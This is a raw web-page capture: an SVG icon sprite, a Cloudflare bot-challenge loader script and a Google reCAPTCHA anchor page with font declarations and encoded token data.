1.344q0 .797.555 1.336t1.445.539h.016q.922 0 1.484-.539t.562-1.336zm9.141 14.188h3.609v-6.219q0-2.406-1.141-3.641T16.14 11q-2.125 0-3.266 1.828h.031V11.25H9.296q.047 1.031 0 10.844h3.609v-6.062q0-.594.109-.875.234-.547.703-.93t1.156-.383q1.813 0 1.813 2.453v5.797zM24 6.5v15q0 1.859-1.32 3.18T19.5 26h-15q-1.859 0-3.18-1.32T0 21.5v-15q0-1.859 1.32-3.18T4.5 2h15q1.859 0 3.18 1.32T24 6.5z"/></symbol><symbol id="icon-pause" viewBox="0 0 24 28"><path d="M24 3v22c0 .547-.453 1-1 1h-8c-.547 0-1-.453-1-1V3c0-.547.453-1 1-1h8c.547 0 1 .453 1 1zM10 3v22c0 .547-.453 1-1 1H1c-.547 0-1-.453-1-1V3c0-.547.453-1 1-1h8c.547 0 1 .453 1 1z"/></symbol><symbol id="icon-play" viewBox="0 0 22 28"><path d="M21.625 14.484L.875 26.015c-.484.266-.875.031-.875-.516v-23c0-.547.391-.781.875-.516l20.75 11.531c.484.266.484.703 0 .969z"/></symbol><symbol id="icon-twitter-square" viewBox="0 0 24 28"><path d="M20 9.531q-.875.391-1.891.531 1.062-.625 1.453-1.828-1.016.594-2.094.797Q16.515 8 15.077 8q-1.359 0-2.32.961t-.961 2.32q0 .453.078.75-2.016-.109-3.781-1.016t-3-2.422q-.453.781-.453 1.656 0 1.781 1.422 2.734-.734-.016-1.563-.406v.031q0 1.172.781 2.086t1.922 1.133q-.453.125-.797.125-.203 0-.609-.063.328.984 1.164 1.625t1.898.656q-1.813 1.406-4.078 1.406-.406 0-.781-.047 2.312 1.469 5.031 1.469 1.75 0 3.281-.555t2.625-1.484 1.883-2.141 1.172-2.531.383-2.633q0-.281-.016-.422.984-.703 1.641-1.703zM24 6.5v15q0 1.859-1.32 3.18T19.5 26h-15q-1.859 0-3.18-1.32T0 21.5v-15q0-1.859 1.32-3.18T4.5 2h15q1.859 0 3.18 1.32T24 6.5z"/></symbol></svg>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1a63817e6a2877',t:'MTc2OTAzNjAxNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeEi_chAAAAADUE81qRrhiC3b0ptVdW1r0oBS1W&co=aHR0cHM6Ly93d3cubWV0cm9zYWxlcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x1x9xv649pct
body_size: 48917
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T2ON0p9fN4nNi1WGctlgiw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T2ON0p9fN4nNi1WGctlgiw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T2ON0p9fN4nNi1WGctlgiw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CocOwwpDCjQ1kTMKhwqjCtjTCgxILw4tkwrHDm8OiEStlw4AZwqLDi8O8w4FEEETDk8ONIsO3NcKdKV4EQwYABsOPw7wZFAPCqMKuXcKLQsK2wqbCisO1woBtP8K1G8KEM152a8KpVsKKBsKsw5E9D8O1wpPDpMOlcHnDm0HDosKuFMKFwoIUw7jDiMOyw5/[base64]/CosKEwqHDslzDk09OwoFvHXciZm83wpsUwqzCs31aI8KTw4p0S8K8w7HChsOKwpDDrQx/wrY0w6M9w5tyRB7DozUeB8K8wozDiC/DiwVtBlnCvcO3JMOAw5vDjUnClGlCw6UDwr/[base64]/DrMK2wos0w4gyUVkawq4zEHVKR8KlwoHDlCbCkMOoDMONwpJnwqTDpTZawrvDhMKewoJIEcOsXcKjwo99w5DDgcKTPcK8IgMAw5AnwqjCs8O1MMOgwonCmcKuwrDChRYIBcKIw5gSYyR3wq/[base64]/CjcO1ZcOSYcOBw7ARccOFw5fDksOQw6BCfcKXw6HDsT84ZMKBwpTDjXvCssK1fSZjeMOZA8KQw7ZMLsKVwpoddFIHw599wq0ew4fCpijDlMOBM18ewqclw7cpw58Xw4xaO8KOEMKoD8OMwqUIw7gSwpvDn0lVwqJ7w63ChmXCpxoECyx/w7NBBsK9wojCksOcwrzDi8KWw40dwqZCw4Jqw79lw4PCt0bCjcKiN8KGUUFXQ8KGwrBNasOKFSB5TMOCdTXCizZOwqNNeMKVHFLCiR/CmsKSJ8ONw4rDml3DsgnDsA1jBMOvw5PCnF0KWQfCqMKZAMKTw5cGw5NTw5TCsMKgSXIzHGRrMMKVU8OZYsORf8OKZAUwJxdSwqs9I8KaYcKBRsO/[base64]/CozdYZMKCTlPCncK1YjzDsG/DlsKxTMO/woR1Qn7CuTzDuS9Nw4zCj13DhsOFw7VQPAl3SChfMydSIsK5w6Y/ZjXDj8OTw77ClcOUw47DinTCvsKOw6/[base64]/wpJcDcKPdcOaHGx7bcOEHw7DqV/CgxUHMgB/VcOkw4HCh2JAw50MBWIBwqVUQk/[base64]/ClwDDpFTClsOzwpDCnUYHX0d5wq5+DznDi3HCmElgGlxxCMOuc8K8wpLCs2IkEjzCm8K2w47DiyjDocKAw7/[base64]/[base64]/w5p1X2Z0DmfDqcOjPMOzwrNzw749w6bDnMOMw5AVwqDDpMKUVcOKw710w5AmUcOYcgLCqVPCuXhVw4jDscK+HgfCtE4LEkDCgcOQTsOLwpliw4HDicOfDxpYAsOHGEExFMOAUSHDpxw8wpzCiFdkwo7CjxbCsCY7wqkAwq/DmMO3wo3Ciz07U8OAecK3bj5XfhvDjjjCpsKGwrfDkS1jw7/[base64]/DsCrDnURBw7FwcMOXwoYyw78PaWPCt8O3FsKew4nDkV3Dji94w6jDjEDDlk3CqMOVw6vCqTgycXHDu8OrwoR7woleXMKcP2bCl8KvwonCsz0iAk/Dm8Oew6xRQkDCr8O3wqZew5XDhcORfGJWS8Kkw4tywrzDkcOiOcKEw73Ct8Kmw49eb3Bowp/[base64]/[base64]/DphXDp8OnwqHCoDDDk3zCmcK1w6fDlsKNw5LCli57VcOOcMKaJRXDrQPDvELDiMKYRjfCkDhKwqN2w4XCrMK3AWJfwqc1wrXCln/CmFLDtArDg8OcXBvDs2EdZ3Yxw7M5w77CucOWIwh6wpplcE4kOVURQGbDkMKow6DCqg3DhxUXKk58woPDlUfDiSDCqcK/P3nDv